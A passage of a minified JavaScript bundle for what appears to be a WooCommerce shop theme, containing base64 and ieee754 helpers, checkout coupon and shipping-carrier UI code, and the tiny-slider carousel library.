e,n=t.length,o=n%3,i=[],a=0,s=n-o;a<s;a+=16383)i.push(l(t,a,a+16383>s?s:a+16383));1===o?(e=t[n-1],i.push(r[e>>2]+r[e<<4&63]+"==")):2===o&&(e=(t[n-2]<<8)+t[n-1],i.push(r[e>>10]+r[e>>4&63]+r[e<<2&63]+"="));return i.join("")};for(var r=[],o=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,c=a.length;s<c;++s)r[s]=a[s],o[a.charCodeAt(s)]=s;function u(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=t.indexOf("=");return-1===n&&(n=e),[n,n===e?0:4-n%4]}function l(t,e,n){for(var o,i,a=[],s=e;s<n;s+=3)o=(t[s]<<16&16711680)+(t[s+1]<<8&65280)+(255&t[s+2]),a.push(r[(i=o)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return a.join("")}o["-".charCodeAt(0)]=62,o["_".charCodeAt(0)]=63},function(t,e){
/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */
e.read=function(t,e,n,r,o){var i,a,s=8*o-r-1,c=(1<<s)-1,u=c>>1,l=-7,d=n?o-1:0,f=n?-1:1,p=t[e+d];for(d+=f,i=p&(1<<-l)-1,p>>=-l,l+=s;l>0;i=256*i+t[e+d],d+=f,l-=8);for(a=i&(1<<-l)-1,i>>=-l,l+=r;l>0;a=256*a+t[e+d],d+=f,l-=8);if(0===i)i=1-u;else{if(i===c)return a?NaN:1/0*(p?-1:1);a+=Math.pow(2,r),i-=u}return(p?-1:1)*a*Math.pow(2,i-r)},e.write=function(t,e,n,r,o,i){var a,s,c,u=8*i-o-1,l=(1<<u)-1,d=l>>1,f=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,p=r?0:i-1,h=r?1:-1,m=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(s=isNaN(e)?1:0,a=l):(a=Math.floor(Math.log(e)/Math.LN2),e*(c=Math.pow(2,-a))<1&&(a--,c*=2),(e+=a+d>=1?f/c:f*Math.pow(2,1-d))*c>=2&&(a++,c/=2),a+d>=l?(s=0,a=l):a+d>=1?(s=(e*c-1)*Math.pow(2,o),a+=d):(s=e*Math.pow(2,d-1)*Math.pow(2,o),a=0));o>=8;t[n+p]=255&s,p+=h,s/=256,o-=8);for(a=a<<o|s,u+=o;u>0;t[n+p]=255&a,p+=h,a/=256,u-=8);t[n+p-h]|=128*m}},function(t,e){var n={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==n.call(t)}},function(t,e){t.exports=function(t){if(Array.isArray(t))return t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){u=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";n.r(e);var r=n(2),o=n.n(r);jQuery(document.body).trigger("wc_fragment_refresh");var i=n(4),a=n.n(i);var s={changeDirectBasedOnMapRole:function(){var t=document.querySelector(".ssf-main-content");jQuery(document).on("click","input[name=storesProductsServices]",(function(t){jQuery(".ssflabel").removeClass("active"),jQuery(this).closest("label").addClass("active")})),window.addEventListener("DOMNodeInserted",(function(e){document.querySelectorAll("input[name=storesProductsServices]").forEach((function(e){null===e.onchange&&(e.onchange=function(n){console.log("changed");var r=t.classList.contains("customWebshopStyle");"Webshop"!==e.value||r?"Webshop"!==e.value&&r&&t.classList.remove("customWebshopStyle"):t.classList.add("customWebshopStyle"),t.className="ssf-main-content",t.classList.add(e.value),Array.from(document.querySelectorAll(".ssflabel.active")).forEach((function(t){return t.classList.remove("active")})),this.parentElement.parentElement.classList.add("active"),document.getElementById("applyFilterOptions").click()})}))}))}},c=document.getElementById("applyFilterOptions");c&&c.setAttribute("role","button"),document.getElementById("storesProductsServices")&&document.getElementById("storesProductsServices").parentElement.parentElement.classList.add("active");n(16),n(17);!function(){var t=document.querySelector("#coupon_checkbox_field");if(t){t.querySelector("#coupon_checkbox").addEventListener("change",(function(){if(!document.querySelector("#coupon-input")){var t=document.createElement("div");t.id="coupon-input";var e=document.createElement("div"),n=document.createElement("input");n.type="text";var r=document.createElement("button");r.type="button",r.innerText=baltic.lang.validate,r.addEventListener("click",(function(){document.querySelector("#coupon_code").value=n.value;var t=document.querySelector(".checkout_coupon.woocommerce-form-coupon");t.style.display=null,t.querySelector("button").click(),n.value="",document.querySelector("#coupon_checkbox").checked=!1,document.querySelector("#coupon-input").classList.remove("show"),document.querySelector(".entry-content > .woocommerce").scrollIntoView({behavior:"smooth"},!0)}));var o=document.createElement("p");o.innerText=baltic.lang.codeNotCombine,e.appendChild(n),e.appendChild(r),t.appendChild(e),t.appendChild(o),document.querySelector("#coupon_checkbox_field").appendChild(t)}document.querySelector("#coupon-input").classList.toggle("show")})),window.addEventListener("DOMContentLoaded",(function(){var t=document.querySelector('input[name="payment_method"]');jQuery((function(e){e("form.checkout").on("change",'input[name="payment_method"]:not(#payment_method_kco)',(function(n){t!=n.currentTarget.value&&(e(document.body).trigger("update_checkout"),setTimeout((function(){window.location=window.location.href}),1500))}))}))}));var e=document.querySelector("#shipping_carrier_field");if(e){var n=e.querySelector(".woocommerce-input-wrapper"),r=document.createElement("div");r.id="shipping_carrier_subtitle",n.appendChild(r);var o=n.querySelector("#shipping_carrier"),i=JSON.parse(o.dataset.carriers);o.addEventListener("change",(function(t){r.innerText=i[t.currentTarget.value].text})),r.innerText=i[o.value].text}window.addEventListener("DOMContentLoaded",(function(){var t=document.querySelector("#billing_country"),e=document.querySelector("#shipping_country"),n=t.value,r=e.value;jQuery("body").on("country_to_state_changed",(function(){n==t.value&&r==e.value||setTimeout((function(){window.location=window.location.href}),3e3)}))}))}}(baltic);var u=window,l=u.requestAnimationFrame||u.webkitRequestAnimationFrame||u.mozRequestAnimationFrame||u.msRequestAnimationFrame||function(t){return setTimeout(t,16)},d=window,f=d.cancelAnimationFrame||d.mozCancelAnimationFrame||function(t){clearTimeout(t)};function p(){for(var t,e,n,r=arguments[0]||{},o=1,i=arguments.length;o<i;o++)if(null!==(t=arguments[o]))for(e in t)r!==(n=t[e])&&void 0!==n&&(r[e]=n);return r}function h(t){return["true","false"].indexOf(t)>=0?JSON.parse(t):t}function m(t,e,n,r){if(r)try{t.setItem(e,n)}catch(t){}return n}function b(){var t=document,e=t.body;return e||((e=t.createElement("body")).fake=!0),e}var v=document.documentElement;function g(t){var e="";return t.fake&&(e=v.style.overflow,t.style.background="",t.style.overflow=v.style.overflow="hidden",v.appendChild(t)),e}function y(t,e){t.fake&&(t.remove(),v.style.overflow=e,v.offsetHeight)}function w(t,e,n,r){"insertRule"in t?t.insertRule(e+"{"+n+"}",r):t.addRule(e,n,r)}function A(t){return("insertRule"in t?t.cssRules:t.rules).length}function E(t,e,n){for(var r=0,o=t.length;r<o;r++)e.call(n,t[r],r)}var x="classList"in document.createElement("_"),S=x?function(t,e){return t.classList.contains(e)}:function(t,e){return t.className.indexOf(e)>=0},C=x?function(t,e){S(t,e)||t.classList.add(e)}:function(t,e){S(t,e)||(t.className+=" "+e)},T=x?function(t,e){S(t,e)&&t.classList.remove(e)}:function(t,e){S(t,e)&&(t.className=t.className.replace(e,""))};function k(t,e){return t.hasAttribute(e)}function L(t,e){return t.getAttribute(e)}function _(t){return void 0!==t.item}function R(t,e){if(t=_(t)||t instanceof Array?t:[t],"[object Object]"===Object.prototype.toString.call(e))for(var n=t.length;n--;)for(var r in e)t[n].setAttribute(r,e[r])}function O(t,e){t=_(t)||t instanceof Array?t:[t];for(var n=(e=e instanceof Array?e:[e]).length,r=t.length;r--;)for(var o=n;o--;)t[r].removeAttribute(e[o])}function P(t){for(var e=[],n=0,r=t.length;n<r;n++)e.push(t[n]);return e}function B(t,e){"none"!==t.style.display&&(t.style.display="none")}function I(t,e){"none"===t.style.display&&(t.style.display="")}function N(t){return"none"!==window.getComputedStyle(t).display}function M(t){if("string"==typeof t){var e=[t],n=t.charAt(0).toUpperCase()+t.substr(1);["Webkit","Moz","ms","O"].forEach((function(r){"ms"===r&&"transform"!==t||e.push(r+n)})),t=e}for(var r=document.createElement("fakeelement"),o=(t.length,0);o<t.length;o++){var i=t[o];if(void 0!==r.style[i])return i}return!1}function q(t,e){var n=!1;return/^Webkit/.test(t)?n="webkit"+e+"End":/^O/.test(t)?n="o"+e+"End":t&&(n=e.toLowerCase()+"end"),n}var D=!1;try{var j=Object.defineProperty({},"passive",{get:function(){D=!0}});window.addEventListener("test",null,j)}catch(t){}var U=!!D&&{passive:!0};function F(t,e,n){for(var r in e){var o=["touchstart","touchmove"].indexOf(r)>=0&&!n&&U;t.addEventListener(r,e[r],o)}}function z(t,e){for(var n in e){var r=["touchstart","touchmove"].indexOf(n)>=0&&U;t.removeEventListener(n,e[n],r)}}function H(){return{topics:{},on:function(t,e){this.topics[t]=this.topics[t]||[],this.topics[t].push(e)},off:function(t,e){if(this.topics[t])for(var n=0;n<this.topics[t].length;n++)if(this.topics[t][n]===e){this.topics[t].splice(n,1);break}},emit:function(t,e){e.type=t,this.topics[t]&&this.topics[t].forEach((function(n){n(e,t)}))}}}Object.keys||(Object.keys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var W=function(t){t=p({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},t||{});var e=document,n=window,r={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},o={},i=t.useLocalStorage;if(i){var a=navigator.userAgent,s=new Date;try{(o=n.localStorage)?(o.setItem(s,s),i=o.getItem(s)==s,o.removeItem(s)):i=!1,i||(o={})}catch(t){i=!1}i&&(o.tnsApp&&o.tnsApp!==a&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach((function(t){o.removeItem(t)})),localStorage.tnsApp=a)}var c=o.tC?h(o.tC):m(o,"tC",function(){var t=document,e=b(),n=g(e),r=t.createElement("div"),o=!1;e.appendChild(r);try{for(var i,a="(10px * 10)",s=["calc"+a,"-moz-calc"+a,"-webkit-calc"+a],c=0;c<3;c++)if(i=s[c],r.style.width=i,100===r.offsetWidth){o=i.replace(a,"");break}}catch(t){}return e.fake?y(e,n):r.remove(),o}(),i),u=o.tPL?h(o.tPL):m(o,"tPL",function(){var t,e=document,n=b(),r=g(n),o=e.createElement("div"),i=e.createElement("div"),a="";o.className="tns-t-subp2",i.className="tns-t-ct";for(var s=0;s<70;s++)a+="<div></div>";return i.innerHTML=a,o.appendChild(i),n.appendChild(o),t=Math.abs(o.getBoundingClientRect().left-i.children[67].getBoundingClientRect().left)<2,n.fake?y(n,r):o.remove(),t}(),i),d=o.tMQ?h(o.tMQ):m(o,"tMQ",function(){if(window.matchMedia||window.msMatchMedia)return!0;var t,e=document,n=b(),r=g(n),o=e.createElement("div"),i=e.createElement("style"),a="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return i.type="text/css",o.className="tns-mq-test",n.appendChild(i),n.appendChild(o),i.styleSheet?i.styleSheet.cssText=a:i.appendChild(e.createTextNode(a)),t=window.getComputedStyle?window.getComputedStyle(o).position:o.currentStyle.position,n.fake?y(n,r):o.remove(),"absolute"===t}(),i),v=o.tTf?h(o.tTf):m(o,"tTf",M("transform"),i),x=o.t3D?h(o.t3D):m(o,"t3D",function(t){if(!t)return!1;if(!window.getComputedStyle)return!1;var e,n=document,r=b(),o=g(r),i=n.createElement("p"),a=t.length>9?"-"+t.slice(0,-9).toLowerCase()+"-":"";return a+="transform",r.insertBefore(i,null),i.style[t]="translate3d(1px,1px,1px)",e=window.getComputedStyle(i).getPropertyValue(a),r.fake?y(r,o):i.remove(),void 0!==e&&e.length>0&&"none"!==e}(v),i),_=o.tTDu?h(o.tTDu):m(o,"tTDu",M("transitionDuration"),i),D=o.tTDe?h(o.tTDe):m(o,"tTDe",M("transitionDelay"),i),j=o.tADu?h(o.tADu):m(o,"tADu",M("animationDuration"),i),U=o.tADe?h(o.tADe):m(o,"tADe",M("animationDelay"),i),Y=o.tTE?h(o.tTE):m(o,"tTE",q(_,"Transition"),i),Q=o.tAE?h(o.tAE):m(o,"tAE",q(j,"Animation"),i),V=n.console&&"function"==typeof n.console.warn,K=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],J={};if(K.forEach((function(n){if("string"==typeof t[n]){var r=t[n],o=e.querySelector(r);if(J[n]=r,!o||!o.nodeName)return void(V&&console.warn("Can't find",t[n]));t[n]=o}})),!(t.container.children.length<1)){var X=t.responsive,G=t.nested,$="carousel"===t.mode;if(X){0 in X&&(t=p(t,X[0]),delete X[0]);var Z={};for(var tt in X){var et=X[tt];et="number"==typeof et?{items:et}:et,Z[tt]=et}X=Z,Z=null}if($||function t(e){for(var n in e)$||("slideBy"===n&&(e[n]="page"),"edgePadding"===n&&(e[n]=!1),"autoHeight"===n&&(e[n]=!1)),"responsive"===n&&t(e[n])}(t),!$){t.axis="horizontal",t.slideBy="page",t.edgePadding=!1;var nt=t.animateIn,rt=t.animateOut,ot=t.animateDelay,it=t.animateNormal}var at,st,ct="horizontal"===t.axis,ut=e.createElement("div"),lt=e.createElement("div"),dt=t.container,ft=dt.parentNode,pt=dt.outerHTML,ht=dt.children,mt=ht.length,bt=Pn(),vt=!1;X&&$n(),$&&(dt.className+=" tns-vpfix");var gt,yt,wt,At,Et,xt,St,Ct,Tt,kt=t.autoWidth,Lt=Mn("fixedWidth"),_t=Mn("edgePadding"),Rt=Mn("gutter"),Ot=In(),Pt=Mn("center"),Bt=kt?1:Math.floor(Mn("items")),It=Mn("slideBy"),Nt=t.viewportMax||t.fixedWidthViewportWidth,Mt=Mn("arrowKeys"),qt=Mn("speed"),Dt=t.rewind,jt=!Dt&&t.loop,Ut=Mn("autoHeight"),Ft=Mn("controls"),zt=Mn("controlsText"),Ht=Mn("nav"),Wt=Mn("touch"),Yt=Mn("mouseDrag"),Qt=Mn("autoplay"),Vt=Mn("autoplayTimeout"),Kt=Mn("autoplayText"),Jt=Mn("autoplayHoverPause"),Xt=Mn("autoplayResetOnVisibility"),Gt=(St=null,Ct=Mn("nonce"),Tt=document.createElement("style"),St&&Tt.setAttribute("media",St),Ct&&Tt.setAttribute("nonce",Ct),document.querySelector("head").appendChild(Tt),Tt.sheet?Tt.sheet:Tt.styleSheet),$t=t.lazyload,Zt=t.lazyloadSelector,te=[],ee=jt?(Et=function(){if(kt||Lt&&!Nt)return mt-1;var e=Lt?"fixedWidth":"items",n=[];if((Lt||t[e]<mt)&&n.push(t[e]),X)for(var r in X){var o=X[r][e];o&&(Lt||o<mt)&&n.push(o)}return n.length||n.push(0),Math.ceil(Lt?Nt/Math.min.apply(null,n):Math.max.apply(null,n))}(),xt=$?Math.ceil((5*Et-mt)/2):4*Et-mt,xt=Math.max(Et,xt),Nn("edgePadding")?xt+1:xt):0,ne=$?mt+2*ee:mt+ee,re=!(!Lt&&!kt||jt),oe=Lt?Sr():null,ie=!$||!jt,ae=ct?"left":"top",se="",ce="",ue=Lt?function(){return Pt&&!jt?mt-1:Math.ceil(-oe/(Lt+Rt))}:kt?function(){for(var t=0;t<ne;t++)if(gt[t]>=-oe)return t}:function(){return Pt&&$&&!jt?mt-1:jt||$?Math.max(0,ne-Math.ceil(Bt)):ne-1},le=_n(Mn("startIndex")),de=le,fe=(Ln(),0),pe=kt?null:ue(),he=t.preventActionWhenRunning,me=t.swipeAngle,be=!me||"?",ve=!1,ge=t.onInit,ye=new H,we=" tns-slider tns-"+t.mode,Ae=dt.id||(At=window.tnsId,window.tnsId=At?At+1:1,"tns"+window.tnsId),Ee=Mn("disable"),xe=!1,Se=t.freezable,Ce=!(!Se||kt)&&Gn(),Te=!1,ke={click:Br,keydown:function(t){t=Fr(t);var e=[r.LEFT,r.RIGHT].indexOf(t.keyCode);e>=0&&(0===e?Ke.disabled||Br(t,-1):Je.disabled||Br(t,1))}},Le={click:function(t){if(ve){if(he)return;Or()}var e=zr(t=Fr(t));for(;e!==Ze&&!k(e,"data-nav");)e=e.parentNode;if(k(e,"data-nav")){var n=rn=Number(L(e,"data-nav")),r=Lt||kt?n*mt/en:n*Bt;Pr(Me?n:Math.min(Math.ceil(r),mt-1),t),on===n&&(dn&&Dr(),rn=-1)}},keydown:function(t){t=Fr(t);var n=e.activeElement;if(!k(n,"data-nav"))return;var o=[r.LEFT,r.RIGHT,r.ENTER,r.SPACE].indexOf(t.keyCode),i=Number(L(n,"data-nav"));o>=0&&(0===o?i>0&&Ur($e[i-1]):1===o?i<en-1&&Ur($e[i+1]):(rn=i,Pr(i,t)))}},_e={mouseover:function(){dn&&(Nr(),fn=!0)},mouseout:function(){fn&&(Ir(),fn=!1)}},Re={visibilitychange:function(){e.hidden?dn&&(Nr(),hn=!0):hn&&(Ir(),hn=!1)}},Oe={keydown:function(t){t=Fr(t);var e=[r.LEFT,r.RIGHT].indexOf(t.keyCode);e>=0&&Br(t,0===e?-1:1)}},Pe={touchstart:Qr,touchmove:Vr,touchend:Kr,touchcancel:Kr},Be={mousedown:Qr,mousemove:Vr,mouseup:Kr,mouseleave:Kr},Ie=Nn("controls"),Ne=Nn("nav"),Me=!!kt||t.navAsThumbnails,qe=Nn("autoplay"),De=Nn("touch"),je=Nn("mouseDrag"),Ue="tns-slide-active",Fe="tns-complete",ze={load:function(t){sr(zr(t))},error:function(t){e=zr(t),C(e,"failed"),cr(e);var e}},He="force"===t.preventScrollOnTouch;if(Ie)var We,Ye,Qe=t.controlsContainer,Ve=t.controlsContainer?t.controlsContainer.outerHTML:"",Ke=t.prevButton,Je=t.nextButton,Xe=t.prevButton?t.prevButton.outerHTML:"",Ge=t.nextButton?t.nextButton.outerHTML:"";if(Ne)var $e,Ze=t.navContainer,tn=t.navContainer?t.navContainer.outerHTML:"",en=kt?mt:Xr(),nn=0,rn=-1,on=On(),an=on,sn="tns-nav-active",cn="Carousel Page ",un=" (Current Slide)";if(qe)var ln,dn,fn,pn,hn,mn="forward"===t.autoplayDirection?1:-1,bn=t.autoplayButton,vn=t.autoplayButton?t.autoplayButton.outerHTML:"",gn=["<span class='tns-visually-hidden'>"," animation</span>"];if(De||je)var yn,wn,An={},En={},xn=!1,Sn=ct?function(t,e){return t.x-e.x}:function(t,e){return t.y-e.y};kt||kn(Ee||Ce),v&&(ae=v,se="translate",x?(se+=ct?"3d(":"3d(0px, ",ce=ct?", 0px, 0px)":", 0px)"):(se+=ct?"X(":"Y(",ce=")")),$&&(dt.className=dt.className.replace("tns-vpfix","")),function(){Nn("gutter");ut.className="tns-outer",lt.className="tns-inner",ut.id=Ae+"-ow",lt.id=Ae+"-iw",""===dt.id&&(dt.id=Ae);we+=u||kt?" tns-subpixel":" tns-no-subpixel",we+=c?" tns-calc":" tns-no-calc",kt&&(we+=" tns-autowidth");we+=" tns-"+t.axis,dt.className+=we,$?((at=e.createElement("div")).id=Ae+"-mw",at.className="tns-ovh",ut.appendChild(at),at.appendChild(lt)):ut.appendChild(lt);if(Ut){(at||lt).className+=" tns-ah"}if(ft.insertBefore(ut,dt),lt.appendChild(dt),E(ht,(function(t,e){C(t,"tns-item"),t.id||(t.id=Ae+"-item"+e),!$&&it&&C(t,it),R(t,{"aria-hidden":"true",tabindex:"-1"})})),ee){for(var n=e.createDocumentFragment(),r=e.createDocumentFragment(),o=ee;o--;){var i=o%mt,a=ht[i].cloneNode(!0);if(C(a,"tns-slide-cloned"),O(a,"id"),r.insertBefore(a,r.firstChild),$){var s=ht[mt-1-i].cloneNode(!0);C(s,"tns-slide-cloned"),O(s,"id"),n.appendChild(s)}}dt.insertBefore(n,dt.firstChild),dt.appendChild(r),ht=dt.children}}(),function(){if(!$)for(var e=le,r=le+Math.min(mt,Bt);e<r;e++){var o=ht[e];o.style.left=100*(e-le)/Bt+"%",C(o,nt),T(o,it)}ct&&(u||kt?(w(Gt,"#"+Ae+" > .tns-item","font-size:"+n.getComputedStyle(ht[0]).fontSize+";",A(Gt)),w(Gt,"#"+Ae,"font-size:0;",A(Gt))):$&&E(ht,(function(t,e){t.style.marginLeft=function(t){return c?c+"("+100*t+"% / "+ne+")":100*t/ne+"%"}(e)})));if(d){if(_){var i=at&&t.autoHeight?zn(t.speed):"";w(Gt,"#"+Ae+"-mw",i,A(Gt))}i=qn(t.edgePadding,t.gutter,t.fixedWidth,t.speed,t.autoHeight),w(Gt,"#"+Ae+"-iw",i,A(Gt)),$&&(i=ct&&!kt?"width:"+Dn(t.fixedWidth,t.gutter,t.items)+";":"",_&&(i+=zn(qt)),w(Gt,"#"+Ae,i,A(Gt))),i=ct&&!kt?jn(t.fixedWidth,t.gutter,t.items):"",t.gutter&&(i+=Un(t.gutter)),$||(_&&(i+=zn(qt)),j&&(i+=Hn(qt))),i&&w(Gt,"#"+Ae+" > .tns-item",i,A(Gt))}else{$&&Ut&&(at.style[_]=qt/1e3+"s"),lt.style.cssText=qn(_t,Rt,Lt,Ut),$&&ct&&!kt&&(dt.style.width=Dn(Lt,Rt,Bt));i=ct&&!kt?jn(Lt,Rt,Bt):"";Rt&&(i+=Un(Rt)),i&&w(Gt,"#"+Ae+" > .tns-item",i,A(Gt))}if(X&&d)for(var a in X){a=parseInt(a);var s=X[a],l=(i="",""),f="",p="",h="",m=kt?null:Mn("items",a),b=Mn("fixedWidth",a),v=Mn("speed",a),g=Mn("edgePadding",a),y=Mn("autoHeight",a),x=Mn("gutter",a);_&&at&&Mn("autoHeight",a)&&"speed"in s&&(l="#"+Ae+"-mw{"+zn(v)+"}"),("edgePadding"in s||"gutter"in s)&&(f="#"+Ae+"-iw{"+qn(g,x,b,v,y)+"}"),$&&ct&&!kt&&("fixedWidth"in s||"items"in s||Lt&&"gutter"in s)&&(p="width:"+Dn(b,x,m)+";"),_&&"speed"in s&&(p+=zn(v)),p&&(p="#"+Ae+"{"+p+"}"),("fixedWidth"in s||Lt&&"gutter"in s||!$&&"items"in s)&&(h+=jn(b,x,m)),"gutter"in s&&(h+=Un(x)),!$&&"speed"in s&&(_&&(h+=zn(v)),j&&(h+=Hn(v))),h&&(h="#"+Ae+" > .tns-item{"+h+"}"),(i=l+f+p+h)&&Gt.insertRule("@media (min-width: "+a/16+"em) {"+i+"}",Gt.cssRules.length)}}(),Wn();var Cn=jt?$?function(){var t=fe,e=pe;t+=It,e-=It,_t?(t+=1,e-=1):Lt&&(Ot+Rt)%(Lt+Rt)&&(e-=1),ee&&(le>e?le-=mt:le<t&&(le+=mt))}:function(){if(le>pe)for(;le>=fe+mt;)le-=mt;else if(le<fe)for(;le<=pe-mt;)le+=mt}:function(){le=Math.max(fe,Math.min(pe,le))},Tn=$?function(){var t,e,n,r,o,i,a,s,c,u,l;Er(dt,""),_||!qt?(kr(),qt&&N(dt)||Or()):(t=dt,e=ae,n=se,r=ce,o=Cr(),i=qt,a=Or,s=Math.min(i,10),c=o.indexOf("%")>=0?"%":"px",o=o.replace(c,""),u=Number(t.style[e].replace(n,"").replace(r,"").replace(c,"")),l=(o-u)/i*s,setTimeout((function o(){i-=s,u+=l,t.style[e]=n+u+c+r,i>0?setTimeout(o,s):a()}),s)),ct||Jr()}:function(){te=[];var t={};t[Y]=t[Q]=Or,z(ht[de],t),F(ht[le],t),Lr(de,nt,rt,!0),Lr(le,it,nt),Y&&Q&&qt&&N(dt)||Or()};return{version:"2.9.4",getInfo:$r,events:ye,goTo:Pr,play:function(){Qt&&!dn&&(qr(),pn=!1)},pause:function(){dn&&(Dr(),pn=!0)},isOn:vt,updateSliderHeight:hr,refresh:Wn,destroy:function(){if(Gt.disabled=!0,Gt.ownerNode&&Gt.ownerNode.remove(),z(n,{resize:Jn}),Mt&&z(e,Oe),Qe&&z(Qe,ke),Ze&&z(Ze,Le),z(dt,_e),z(dt,Re),bn&&z(bn,{click:jr}),Qt&&clearInterval(ln),$&&Y){var r={};r[Y]=Or,z(dt,r)}Wt&&z(dt,Pe),Yt&&z(dt,Be);var o=[pt,Ve,Xe,Ge,tn,vn];for(var i in K.forEach((function(e,n){var r="container"===e?ut:t[e];if("object"==typeof r&&r){var i=!!r.previousElementSibling&&r.previousElementSibling,a=r.parentNode;r.outerHTML=o[n],t[e]=i?i.nextElementSibling:a.firstElementChild}})),K=nt=rt=ot=it=ct=ut=lt=dt=ft=pt=ht=mt=st=bt=kt=Lt=_t=Rt=Ot=Bt=It=Nt=Mt=qt=Dt=jt=Ut=Gt=$t=gt=te=ee=ne=re=oe=ie=ae=se=ce=ue=le=de=fe=pe=me=be=ve=ge=ye=we=Ae=Ee=xe=Se=Ce=Te=ke=Le=_e=Re=Oe=Pe=Be=Ie=Ne=Me=qe=De=je=Ue=Fe=ze=yt=Ft=zt=Qe=Ve=Ke=Je=We=Ye=Ht=Ze=tn=$e=en=nn=rn=on=an=sn=cn=un=Qt=Vt=mn=Kt=Jt=bn=vn=Xt=gn=ln=dn=fn=pn=hn=An=En=yn=xn=wn=Sn=Wt=Yt=null,this)"rebuild"!==i&&(this[i]=null);vt=!1},rebuild:function(){return W(p(t,J))}}}function kn(t){t&&(Ft=Ht=Wt=Yt=Mt=Qt=Jt=Xt=!1)}function Ln(){for(var t=$?le-ee:le;t<0;)t+=mt;return t%mt+1}function _n(t){return t=t?Math.max(0,Math.min(jt?mt-1:mt-Bt,t)):0,$?t+ee:t}function Rn(t){for(null==t&&(t=le),$&&(t-=ee);t<0;)t+=mt;return Math.floor(t%mt)}function On(){var t,e=Rn();return t=Me?e:Lt||kt?Math.ceil((e+1)*en/mt-1):Math.floor(e/Bt),!jt&&$&&le===pe&&(t=en-1),t}function Pn(){return n.innerWidth||e.documentElement.clientWidth||e.body.clientWidth}function Bn(t){return"top"===t?"afterbegin":"beforeend"}function In(){var t=_t?2*_t-Rt:0;return function t(n){if(null!=n){var r,o,i=e.createElement("div");return n.appendChild(i),o=(r=i.getBoundingClientRect()).right-r.left,i.remove(),o||t(n.parentNode)}}(ft)-t}function Nn(e){if(t[e])return!0;if(X)for(var n in X)if(X[n][e])return!0;return!1}function Mn(e,n){if(null==n&&(n=bt),"items"===e&&Lt)return Math.floor((Ot+Rt)/(Lt+Rt))||1;var r=t[e];if(X)for(var o in X)n>=parseInt(o)&&e in X[o]&&(r=X[o][e]);return"slideBy"===e&&"page"===r&&(r=Mn("items")),$||"slideBy"!==e&&"items"!==e||(r=Math.floor(r)),r}function qn(t,e,n,r,o){var i="";if(void 0!==t){var a=t;e&&(a-=e),i=ct?"margin: 0 "+a+"px 0 "+t+"px;":"margin: "+t+"px 0 "+a+"px 0;"}else if(e&&!n){var s="-"+e+"px";i="margin: 0 "+(ct?s+" 0 0":"0 "+s+" 0")+";"}return!$&&o&&_&&r&&(i+=zn(r)),i}function Dn(t,e,n){return t?(t+e)*ne+"px":c?c+"("+100*ne+"% / "+n+")":100*ne/n+"%"}function jn(t,e,n){var r;if(t)r=t+e+"px";else{$||(n=Math.floor(n));var o=$?ne:n;r=c?c+"(100% / "+o+")":100/o+"%"}return r="width:"+r,"inner"!==G?r+";":r+" !important;"}function Un(t){var e="";!1!==t&&(e=(ct?"padding-":"margin-")+(ct?"right":"bottom")+": "+t+"px;");return e}function Fn(t,e){var n=t.substring(0,t.length-e).toLowerCase();return n&&(n="-"+n+"-"),n}function zn(t){return Fn(_,18)+"transition-duration:"+t/1e3+"s;"}function Hn(t){return Fn(j,17)+"animation-duration:"+t/1e3+"s;"}function Wn(){if(Nn("autoHeight")||kt||!ct){var t=dt.querySelectorAll("img");E(t,(function(t){var e=t.src;$t||(e&&e.indexOf("data:image")<0?(t.src="",F(t,ze),C(t,"loading"),t.src=e):sr(t))})),l((function(){dr(P(t),(function(){yt=!0}))})),Nn("autoHeight")&&(t=ur(le,Math.min(le+Bt-1,ne-1))),$t?Yn():l((function(){dr(P(t),Yn)}))}else $&&Tr(),Vn(),Kn()}function Yn(){if(kt&&mt>1){var t=jt?le:mt-1;!function e(){var 